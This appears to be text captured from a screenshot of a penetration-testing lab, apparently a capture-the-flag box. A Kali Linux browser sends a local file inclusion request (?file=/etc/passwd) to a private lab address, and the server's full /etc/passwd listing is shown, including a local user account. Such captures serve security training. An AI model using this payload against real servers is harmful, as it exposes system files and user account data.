 10.129.69.1/?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/
var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/
nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/
sbin/nologin